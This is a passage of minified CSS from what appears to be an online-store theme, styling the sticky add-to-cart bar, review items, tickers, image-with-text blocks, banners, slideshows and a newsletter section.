var(--font-body-weight-bold);}variant-selects .quantity-break__price {color: rgb(var(--accent-color));}.sticky-atc {position: fixed;bottom: 0;left: 0;width: 100%;margin: 0;padding: 1rem 0 1.5rem;z-index: 2;box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.2);}.sticky-atc-container {display: flex;justify-content: space-between;align-items: center;column-gap: 1rem;}.sticky-atc__button {flex-shrink: 0;background: rgb(var(--color-background));border-radius: var(--buttons-radius-outset);}.sticky-atc .button {padding: 0 1rem;min-height: auto;min-width: auto;line-height: 2.75em;font-size: 1.5rem;}.sticky-atc__title {margin: 0;font-size: 1.5rem;}.sticky-atc__price .price {column-gap: 0.5rem;margin: 0;}.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.3rem;}.sticky-atc__price .badge {font-size: 0.8rem;}.sticky-atc.color-accent-1 .badge, .sticky-atc.color-accent-2 .badge {background: rgb(var(--color-foreground));color: rgb(var(--color-background));}.sticky-atc .price__regular .price-item--regular {font-size: 2rem;line-height: 1.1;}.sticky-atc__left {display: flex;justify-content: space-between;align-items: center;flex-grow: 1;}.sticky-atc__image {flex-shrink: 0;}.sticky-atc__image img {width: auto;height: 4.2rem;}.sticky-atc__left__content>* {margin: 0;}secondary-variant-select {display: block;}.sticky-atc__picker--separate {display: flex;flex-wrap: wrap;column-gap: 1rem;row-gap: 0.4rem;}.sticky-atc__picker--separate .product-form__input {flex: 1 1 auto;max-width: calc((100% / var(--options-count)) - 0.5rem);}.sticky-atc .product-form__input {margin: 0;}@media screen and (min-width: 400px) {.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.6rem;}.sticky-atc__title {font-size: 1.7rem;}.sticky-atc__price .badge {font-size: 1rem;}.sticky-atc .button {font-size: 1.7rem;padding: 0 1.1em;}}@media screen and (min-width: 500px) {.sticky-atc__price .badge {font-size: 1.2rem;}}@media screen and (min-width: 750px) {.sticky-atc {padding: 1rem 0;}.sticky-atc-container {column-gap: 1.5rem;}.sticky-atc__left {padding-right: 1rem;}.sticky-atc .select {width: 20rem;}.sticky-atc__image img {height: 5.2rem;}.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.8rem;}.sticky-atc .price__regular .price-item--regular {font-size: 2.2rem;}.sticky-atc__title {font-size: 1.9rem;}.sticky-atc__price .badge {font-size: 1.3rem;}.sticky-atc .button {font-size: 1.9rem;padding: 0 1.5em;}.sticky-atc--desktop-no-badge .badge.price__badge-sale {display: none;}.sticky-atc--desktop-btn-full {flex-direction: column;align-items: stretch;}.sticky-atc--desktop-btn-full .button, .sticky-atc--desktop-btn-full .sticky-atc__button, .sticky-atc--desktop-transparent .button, .sticky-atc--desktop-transparent .sticky-atc__button {width: 100%;}.sticky-atc--desktop-btn-full .sticky-atc__left {margin-bottom: 1rem;}.sticky-atc--desktop-transparent {background: none;box-shadow: none;padding-top: 0;}.sticky-atc--desktop-transparent .sticky-atc__left {display: none;}.sticky-atc.sticky-atc--mobile-transparent .button {box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.3);}}@media screen and (max-width: 749px) {.sticky-atc--mobile-no-badge .badge.price__badge-sale {display: none;}.sticky-atc--mobile-btn-full {flex-direction: column;align-items: stretch;}.sticky-atc--mobile-btn-full .sticky-atc__button, .sticky-atc--mobile-transparent .sticky-atc__button {width: 100%;}.sticky-atc--mobile-btn-full .button, .sticky-atc--mobile-transparent .button {font-size: 1.9rem;padding: 0 1.5em;width: 100%;line-height: calc(1 + 0.2 / var(--font-body-scale));min-height: calc(4.5rem + var(--buttons-border-width) * 2);}.sticky-atc--mobile-btn-full .sticky-atc__left {margin-bottom: 0.7rem;}.sticky-atc--mobile-transparent {background: none;box-shadow: none;padding-top: 0;}.sticky-atc--mobile-transparent .sticky-atc__left {display: none;}.sticky-atc.sticky-atc--mobile-transparent .button {box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.3);}.sticky-atc__left {flex-direction: column;align-items: flex-start;}.sticky-atc--small-mobile-select .select {--inputs-radius: var(--pickers-small-radius);}.sticky-atc secondary-variant-select {width: 100%;padding-right: 0.5rem;}.sticky-atc--small-mobile-select secondary-variant-select {padding-top: 0.5rem;max-width: 15rem;}.sticky-atc--small-mobile-select .select__select {font-size: 1.2rem;height: 2.1rem;padding: 0 2.5rem 0 1rem;}.sticky-atc--small-mobile-select .select__select .icon-caret {right: calc(var(--inputs-border-width) + 1rem);}.sticky-atc:not(.sticky-atc--small-mobile-select) .select__select {height: 4rem;}}.sticky-atc[data-after-scroll="true"] {transform: translateY(100%);transition: transform 0.15s ease-in-out;}.review-item {display: flex;}.review-item--padding {padding: 0.8rem 1.2rem 1rem;}.review-item--middle {align-items: center;}.review-item__image {width: 5rem;height: 5rem;flex-shrink: 0;margin-right: 1.5rem;}.review-item__right {flex-grow: 1;}.review-item__text p {margin-top: 0;line-height: 1.3;font-size: 1.4rem;color: rgb(var(--color-foreground));}.review-item__text p:last-of-type {margin-bottom: 0;}.review-item__author {display: flex;align-items: center;flex-wrap: wrap;column-gap: 0.3em;margin: 0.5rem 0 0;padding-top: 0.6rem;line-height: 1.3;color: rgba(var(--color-foreground), 0.5);font-size: 1.3rem;border-top: solid 1px rgba(var(--color-foreground), 0.06);}.review-item__author .verified-icon {width: 1em;height: 1em;color: var(--checkmark-color);}.review-items-container .slideshow__slide {flex-basis: 100%;}.review-items-container .slideshow__controls {border: none;}.review-items-container .slider-button {width: 2rem;height: 2rem;}.review-items-container .slider-button svg {height: 0.7rem;}.review-items-container .slider-counter__link--dots .dot {width: 0.7rem;height: 0.7rem;}.review-items-container .slider-counter__link {padding: 0.5rem;}.review-items-container .slider-counter--dots {margin: 0 0.2rem;}.product--product-images-one .product__media-item:not(:first-child), .product--product-images-one media-gallery .slider-buttons, .product--product-images-one media-gallery .thumbnail-slider {display: none !important;}.background-secondary .featured-product {padding: 0 1.5rem 1.5rem;}.featured-product .share-button:nth-last-child(2) {display: inline-flex;}.share-button+.product__view-details {display: inline-flex;float: right;align-items: center;}.share-button+.product__view-details::after {content: "";clear: both;display: table;}@media screen and (min-width: 750px) {.background-secondary .featured-product {padding: 5rem;}}@media screen and (min-width: 990px) {.background-secondary .featured-product:not(.product--no-media)>.product__info-wrapper {padding: 0 0 0 5rem;}.background-secondary .featured-product:not(.product--no-media).product--right>.product__info-wrapper {padding: 0 5rem 0 0;}.featured-product:not(.product--no-media)>.product__info-wrapper {padding: 0 7rem;}.background-secondary .featured-product {padding: 6rem 7rem;position: relative;z-index: 1;}}.related-products {display: block;}.related-products__heading {margin: 0 0 3rem;}.vertical-ticker__inner {overflow: hidden;-webkit-mask-image: linear-gradient(0deg, transparent 0, #000 20%, #000 70%, transparent);mask-image: linear-gradient(180deg, transparent 0, #000 20%, #000 70%, transparent);}.vertical-ticker__container {display: flex;flex-direction: column;justify-content: flex-end;align-items: center;text-align: center;}.vertical-ticker__item {margin: 0;color: rgb(var(--color-foreground));}.vertical-ticker__item--italic {font-style: italic;}.vertical-ticker__item--uppercase {text-transform: uppercase;}.vertical-ticker__item--bold {font-weight: 700;}@keyframes vertTicker {to {transform: translateY(-50%);}}.vertical-ticker-and-content {display: grid;grid-template-columns: repeat(1, 1fr);}.vertical-ticker-content {display: grid;place-items: center;position: relative;}.vertical-ticker-content__bg, .vertical-ticker-content__bg img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;}.vertical-ticker-content__bg img {object-fit: cover;object-position: center center;z-index: -2;}.vertical-ticker-content .page-width {position: relative;z-index: 1;}@media screen and (min-width: 900px) {.vertical-ticker-and-content--ticker-first .vertical-ticker {order: -1;}.vertical-ticker-and-content {grid-template-columns: repeat(2, 1fr);}.vertical-ticker-content {padding-top: 36px;}}@media screen and (max-width: 900px) {.vertical-ticker-and-content--content-desktop-only .vertical-ticker-content {display: none;}}.horizontal-ticker {overflow-x: hidden;max-width: 100%;}.horizontal-ticker__inner {overflow: hidden;}.horizontal-ticker__container {display: flex;align-items: center;width: fit-content;}.horizontal-ticker__item {margin: 0;color: rgb(var(--color-foreground));line-height: 1;white-space: nowrap;}.horizontal-ticker__item--italic {font-style: italic;}.horizontal-ticker__item--uppercase {text-transform: uppercase;}.horizontal-ticker__item--bold {font-weight: 700;}.horizontal-ticker .icons-with-text__icon-item {margin-bottom: 0;}@keyframes horTicker {to {transform: translateX(-50%);}}.horizontal-ticker__video {--mobile-image-height: var(--mobile-video-height);--desktop-image-height: var(--desktop-video-height);}.image-with-text .grid {margin-bottom: 0;}.image-with-text__grid {align-items: stretch;}.image-with-text .grid__item {position: relative;}@media screen and (min-width: 750px) {.image-with-text__grid--reverse {flex-direction: row-reverse;}}.image-with-text__media {min-height: 100%;overflow: visible;}.image-with-text__media--small {height: 19.4rem;}.image-with-text__media--medium {height: 29.6rem;}.image-with-text__media--large {height: 43.5rem;}@media screen and (min-width: 750px) {.image-with-text__media--small {height: 31.4rem;}.image-with-text__media--medium {height: 46rem;}.image-with-text__media--large {height: 69.5rem;}}.image-with-text__media--placeholder {position: relative;overflow: hidden;}.image-with-text__media--placeholder:after {content: "";position: absolute;width: 100%;height: 100%;background: rgba(var(--color-foreground), 0.04);}.image-with-text__media--placeholder.image-with-text__media--adapt {height: 20rem;}@media screen and (min-width: 750px) {.image-with-text__media--placeholder.image-with-text__media--adapt {height: 30rem;}}.image-with-text__media--placeholder>svg {position: absolute;left: 50%;max-width: 80rem;top: 50%;transform: translate(-50%, -50%);width: 100%;fill: currentColor;}.image-with-text__content {align-items: flex-start;display: flex;justify-content: center;align-self: center;flex-direction: column;height: 100%;padding: 3rem calc(3rem / var(--font-body-scale)) 3rem;position: relative;z-index: 1;}.image-with-text .grid__item::after {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item:after {border-radius: var(--media-radius);}.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item:after {border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));}.image-with-text .image-with-text__media-item>* {border-radius: var(--media-radius);overflow: hidden;}.image-with-text .global-media-settings {overflow: hidden !important;}.image-with-text .image-with-text__text-item>* {border-radius: var(--text-boxes-radius);overflow: hidden;box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item>*, .image-with-text:not(.image-with-text--overlap) .image-with-text__text-item>* {box-shadow: none;}@media screen and (max-width: 749px) {.image-with-text--mobile-reverse .image-with-text__grid {flex-direction: column-reverse;}.image-with-text__media-item.image-with-text__media--mobile-full {margin: 0 -1.5rem;max-width: calc(100% + 3rem);width: calc(100% + 3rem);--media-radius: 0;}.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content {border-top-left-radius: 0;border-top-right-radius: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__content {border-top: 0;}}.image-with-text__content--mobile-right>* {align-self: flex-end;text-align: right;}.image-with-text__content--mobile-center>* {align-self: center;text-align: center;}.image-with-text--overlap .image-with-text__content {width: 90%;margin: -3rem auto 0;}@media screen and (min-width: 750px) {.image-with-text__grid--reverse .image-with-text__content {margin-left: auto;}.image-with-text__content--bottom {justify-content: flex-end;align-self: flex-end;}.image-with-text__content--top {justify-content: flex-start;align-self: flex-start;}.image-with-text__content--desktop-right>* {align-self: flex-end;text-align: right;}.image-with-text__content--desktop-left>* {align-self: flex-start;text-align: left;}.image-with-text__content--desktop-center>* {align-self: center;text-align: center;}.image-with-text--overlap .image-with-text__text-item {display: flex;padding: 3rem 0;}.image-with-text--overlap .image-with-text__content {height: auto;width: calc(100% + 4rem);min-width: calc(100% + 4rem);margin-top: 0;margin-left: -4rem;}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__content {margin-left: 0;margin-right: -4rem;}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__text-item {justify-content: flex-end;}.image-with-text__media-item--top {align-self: flex-start;}.image-with-text__media-item--middle {align-self: center;}.image-with-text__media-item--bottom {align-self: flex-end;}.image-with-text__media-item--small, .image-with-text__media-item--large+.image-with-text__text-item {flex-grow: 0;}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content:after {border-top-right-radius: 0;border-bottom-right-radius: 0;}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media video {border-top-left-radius: 0;border-bottom-left-radius: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content {border-left: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content {border-right: 0;}}.image-with-text:not(.collapse-corners, .image-with-text--overlap) .image-with-text__media-item {z-index: 2;}.image-with-text__content {border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));word-break: break-word;}@media screen and (min-width: 990px) {.image-with-text__content {padding: 6rem 7rem 7rem;}}.image-with-text__content>*+* {margin-top: 2rem;}.image-with-text__content>.image-with-text__text:empty~a {margin-top: 2rem;}.image-with-text__content> :first-child:is(.image-with-text__heading), .image-with-text__text--caption+.image-with-text__heading, .image-with-text__text--caption:first-child {margin-top: 0;}.image-with-text__content :last-child:is(.image-with-text__heading), .image-with-text__text--caption {margin-bottom: 0;}.image-with-text__content .button+.image-with-text__text {margin-top: 2rem;}.image-with-text__content .image-with-text__text+.button {margin-top: 3rem;}.image-with-text__heading {margin-bottom: 0;}.image-with-text__text p {margin-top: 0;margin-bottom: 1rem;}.image-with-text .product__text-container--multiple.product__text-container--vertical+.product__text-container--multiple.product__text-container--vertical {margin-top: var(--row-gap);}@media screen and (max-width: 749px) {.collapse-padding .image-with-text__grid .image-with-text__content {padding: 2rem 0;}}@media screen and (min-width: 750px) {.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center) {padding-right: 0;}.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center) {padding-left: 0;}}@supports not (inset: 10px) {.image-with-text .grid {margin-left: 0;}}@media screen and (min-width: 750px) {.image-with-text--desktop-full-width.page-width {max-width: none;padding-left: 0;padding-right: 0;--media-radius: 0px;--text-boxes-radius: 0px;}.image-with-text--desktop-full-width .image-with-text__content {padding-left: 3rem;padding-right: 3rem;}}@media screen and (min-width: 990px) {.image-with-text--desktop-full-width .image-with-text__content {padding-left: 7rem;padding-right: 7rem;}}.image-with-text .product-info__image-block {width: 100%;}.multirow__inner {display: flex;flex-direction: column;row-gap: var(--grid-mobile-vertical-spacing);}@media screen and (min-width: 750px) {.multirow__inner {row-gap: var(--grid-desktop-vertical-spacing);}}.banner {display: flex;position: relative;flex-direction: column;z-index: 0;}.banner__box {text-align: center;}@media only screen and (max-width: 749px) {.banner--content-align-mobile-left .banner__box {text-align: left;}.banner--content-align-mobile-right .banner__box {text-align: right;}.banner--content-align-mobile-center .banner__box .rating-stars-and-text {justify-content: center;}.banner--content-align-mobile-right .banner__box .rating-stars-and-text {justify-content: flex-end;}}@media only screen and (min-width: 750px) {.banner--content-align-left .banner__box {text-align: left;}.banner--content-align-right .banner__box {text-align: right;}.banner--content-align-center .banner__box .rating-stars-and-text {justify-content: center;}.banner--content-align-right .banner__box .rating-stars-and-text {justify-content: flex-end;}.banner--content-align-left.banner--desktop-transparent .banner__box, .banner--content-align-right.banner--desktop-transparent .banner__box, .banner--medium.banner--desktop-transparent .banner__box {max-width: 68rem;}}@media screen and (max-width: 749px) {.banner--small.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--small.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 28rem;}.banner--medium.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--medium.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 34rem;}.banner--large.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--large.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 39rem;}.banner--small:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 28rem;}.banner--medium:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 34rem;}.banner--large:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 39rem;}}@media screen and (min-width: 750px) {.banner {flex-direction: row;}.banner--small:not(.banner--adapt) {min-height: 42rem;}.banner--medium:not(.banner--adapt) {min-height: 56rem;}.banner--large:not(.banner--adapt) {min-height: 72rem;}.banner__content.banner__content--top-left {align-items: flex-start;justify-content: flex-start;}.banner__content.banner__content--top-center {align-items: flex-start;justify-content: center;}.banner__content.banner__content--top-right {align-items: flex-start;justify-content: flex-end;}.banner__content.banner__content--middle-left {align-items: center;justify-content: flex-start;}.banner__content.banner__content--middle-center {align-items: center;justify-content: center;}.banner__content.banner__content--middle-right {align-items: center;justify-content: flex-end;}.banner__content.banner__content--bottom-left {align-items: flex-end;justify-content: flex-start;}.banner__content.banner__content--bottom-center {align-items: flex-end;justify-content: center;}.banner__content.banner__content--bottom-right {align-items: flex-end;justify-content: flex-end;}}@media screen and (max-width: 749px) {.banner:not(.banner--stacked) {flex-direction: row;flex-wrap: wrap;}.banner--stacked {height: auto;}.banner--stacked .banner__media {flex-direction: column;}}.banner__box--custom-margins>* {margin-bottom: 0 !important;}.banner__media {height: 100%;position: absolute;left: 0;top: 0;width: 100%;}.banner__media-half {width: 50%;}.banner__media-half+.banner__media-half {right: 0;left: auto;}@media screen and (max-width: 749px) {.banner--stacked .banner__media-half {width: 100%;}.banner--stacked .banner__media-half+.banner__media-half {order: 1;}}@media screen and (min-width: 750px) {.banner__media {height: 100%;}}.banner--adapt, .banner--adapt_image.banner--mobile-bottom .banner__media:not(.placeholder) {height: auto;}@media screen and (max-width: 749px) {.banner--mobile-bottom .banner__media, .banner--stacked:not(.banner--mobile-bottom) .banner__media {position: relative;}.banner--stacked.banner--adapt .banner__content {height: auto;}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box {background: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box.banner--transparent-black {background: transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255;}.banner:not(.banner--mobile-bottom) .banner__box {border: none;border-radius: 0;box-shadow: none;}.banner:not(.banner--mobile-bottom) .button--secondary {--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0;}.banner:not(.banner--mobile-bottom) .banner__box.banner--transparent-black .button--secondary {--color-button: 0, 0, 0;--color-button-text: 0, 0, 0;}.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {position: absolute;height: auto;}.banner--stacked.banner--adapt:not(.banner--mobile-bottom) .banner__content {max-height: 100%;overflow: hidden;position: absolute;}.banner--stacked:not(.banner--adapt) .banner__media {position: relative;}.banner::before {display: none !important;}.banner--stacked .banner__media-image-half {width: 100%;}}.banner__content {padding: 0;display: flex;position: relative;width: 100%;align-items: center;justify-content: center;z-index: 1;}@media screen and (min-width: 750px) {.banner__content {padding: 5rem;}.banner__content--top-left {align-items: flex-start;justify-content: flex-start;}.banner__content--top-center {align-items: flex-start;justify-content: center;}.banner__content--top-right {align-items: flex-start;justify-content: flex-end;}.banner__content--middle-left {align-items: center;justify-content: flex-start;}.banner__content--middle-center {align-items: center;justify-content: center;}.banner__content--middle-right {align-items: center;justify-content: flex-end;}.banner__content--bottom-left {align-items: flex-end;justify-content: flex-start;}.banner__content--bottom-center {align-items: flex-end;justify-content: center;}.banner__content--bottom-right {align-items: flex-end;justify-content: flex-end;}}@media screen and (max-width: 749px) {.banner--mobile-bottom:not(.banner--stacked) .banner__content {order: 2;}.banner:not(.banner--mobile-bottom) .field__input {background-color: transparent;}}.banner__box {padding: 4rem 3.5rem;position: relative;height: fit-content;align-items: center;text-align: center;width: 100%;word-wrap: break-word;z-index: 0;}@media screen and (min-width: 750px) {.banner--desktop-transparent .banner__box {background: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;max-width: 89rem;border: none;border-radius: 0;box-shadow: none;}.banner--desktop-transparent .banner__box.banner--transparent-black {background: transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255;}.banner--desktop-transparent .button--secondary {--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0;}.banner--desktop-transparent .banner__box.banner--transparent-black .button--secondary {--color-button: 0, 0, 0;--color-button-text: 0, 0, 0;}.banner--desktop-transparent .content-container:after {display: none;}}@media screen and (max-width: 749px) {.banner--mobile-bottom::after, .banner--mobile-bottom .banner__media::after {display: none;}}.banner::after, .banner__media::after {content: "";position: absolute;top: 0;background: #000000;opacity: 0;z-index: 0;width: 100%;height: 100%;}.banner__box>*+.banner__text {margin-top: 1.5rem;}@media screen and (min-width: 750px) {.banner__box>*+.banner__text {margin-top: 2rem;}}.banner__box>*+* {margin-top: 1rem;}.banner__box>*:first-child {margin-top: 0;}@media screen and (max-width: 749px) {.banner--stacked .banner__box {width: 100%;}}@media screen and (min-width: 750px) {.banner__box {width: auto;max-width: 71rem;min-width: 45rem;}}@media screen and (min-width: 1400px) {.banner__box {max-width: 90rem;}}.banner__heading {margin-bottom: 0;}.banner__box .banner__heading+*:not(.rating-stars, .trustpilot-stars) {margin-top: 1rem;}.banner__buttons {display: inline-flex;flex-wrap: wrap;gap: 1rem;max-width: 45rem;word-break: break-word;}@media screen and (max-width: 749px) {.banner--content-align-mobile-right .banner__buttons--multiple {justify-content: flex-end;}.banner--content-align-mobile-center .banner__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}}@media screen and (min-width: 750px) {.banner--content-align-center .banner__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}.banner--content-align-right .banner__buttons--multiple {justify-content: flex-end;}}.banner__box>*+.banner__buttons {margin-top: 2rem;}slideshow-component {position: relative;display: flex;flex-direction: column;}@media screen and (max-width: 989px) {.no-js slideshow-component .slider {padding-bottom: 3rem;}}slideshow-component .slideshow.banner {flex-direction: row;flex-wrap: nowrap;margin: 0;gap: 0;}.slideshow__slide {padding: 0;position: relative;display: flex;flex-direction: column;}@media screen and (max-width: 749px) {.slideshow--placeholder.banner--mobile-bottom.banner--adapt_image .slideshow__media, .slideshow--placeholder.banner--adapt_image:not(.banner--mobile-bottom) {height: 28rem;}}@media screen and (min-width: 750px) {.slideshow--placeholder.banner--adapt_image {height: 56rem;}}.slideshow__text.banner__box {display: flex;flex-direction: column;justify-content: center;max-width: 54.5rem;}.slideshow__text>* {max-width: 100%;}@media screen and (max-width: 749px) {slideshow-component.page-width .slideshow__text {border-right: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));border-left: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));}.banner--mobile-bottom .slideshow__text.banner__box {max-width: 100%;}.banner--mobile-bottom .slideshow__text-wrapper {flex-grow: 1;}.banner--mobile-bottom .slideshow__text.banner__box {height: 100%;}.banner--mobile-bottom .slideshow__text .button {flex-grow: 0;}.slideshow__text.slideshow__text-mobile--left {align-items: flex-start;text-align: left;}.slideshow__text.slideshow__text-mobile--right {align-items: flex-end;text-align: right;}}@media screen and (min-width: 750px) {.slideshow__text.slideshow__text--left {align-items: flex-start;text-align: left;}.slideshow__text.slideshow__text--right {align-items: flex-end;text-align: right;}}.slideshow:not(.banner--mobile-bottom) .slideshow__text-wrapper {height: 100%;}@media screen and (min-width: 750px) {.slideshow__text-wrapper.banner__content {height: 100%;padding: 5rem;}}.slideshow__controls {border: 0.1rem solid rgba(var(--color-foreground), 0.08);}.slideshow__controls--top {order: 2;z-index: 1;}@media screen and (max-width: 749px) {.slideshow__controls--border-radius-mobile {border-bottom-right-radius: var(--text-boxes-radius);border-bottom-left-radius: var(--text-boxes-radius);}}.spaced-section--full-width:last-child slideshow-component:not(.page-width) .slideshow__controls {border-bottom: none;}@media screen and (min-width: 750px) {.slideshow__controls {position: relative;}}slideshow-component:not(.page-width) .slider-buttons {border-right: 0;border-left: 0;}.slideshow__control-wrapper {display: flex;}.slideshow__autoplay {position: absolute;right: 0;border-left: none;display: flex;justify-content: center;align-items: center;}@media screen and (max-width: 749px) {slideshow-component.page-width .slideshow__autoplay {right: 1.5rem;}.slideshow__controls--mobile-over {position: absolute;left: 0;bottom: 0;width: 100%;border: none;}}@media screen and (min-width: 750px) {.slideshow__autoplay.slider-button {position: inherit;margin-left: 0.6rem;padding: 0 0 0 0.6rem;border-left: 0.1rem solid rgba(var(--color-foreground), 0.08);}.slideshow__controls--desktop-over {position: absolute;left: 0;bottom: 0;width: 100%;border: none;}}.slideshow__autoplay .icon.icon-play, .slideshow__autoplay .icon.icon-pause {display: block;position: absolute;opacity: 1;transform: scale(1);transition: transform 150ms ease, opacity 150ms ease;width: 0.8rem;height: 1.2rem;}.slideshow__autoplay .icon.icon-play {height: 1rem;}.slideshow__autoplay path {fill: rgba(var(--color-foreground), 0.75);}.slideshow__autoplay:hover path {fill: rgb(var(--color-foreground));}@media screen and (forced-colors: active) {.slideshow__autoplay path, .slideshow__autoplay:hover path {fill: CanvasText;}}.slideshow__autoplay:hover svg {transform: scale(1.1);}.slideshow__autoplay--paused .icon-pause, .slideshow__autoplay:not(.slideshow__autoplay--paused) .icon-play {visibility: hidden;opacity: 0;transform: scale(0.8);}.slideshow.banner {align-items: stretch;}.video-section__media {position: relative;padding-bottom: 56.25%;}.video-section__media.deferred-media {box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));}.video-section__media.deferred-media:after {content: none;}.video-section__poster.deferred-media__poster:focus {outline-offset: 0.3rem;}.video-section__media iframe {background-color: rgba(var(--color-foreground), 0.03);border: 0;}.video-section__poster, .video-section__media iframe {position: absolute;width: 100%;height: 100%;}.newsletter__wrapper {padding-right: calc(3rem / var(--font-body-scale));padding-left: calc(3rem / var(--font-body-scale));}@media screen and (min-width: 750px) {.newsletter__wrapper {padding-right: 9rem;padding-left: 9rem;}}.newsletter__wrapper>* {margin-top: 0;margin-bottom: 0;}.newsletter__wrapper>*+* {margin-top: 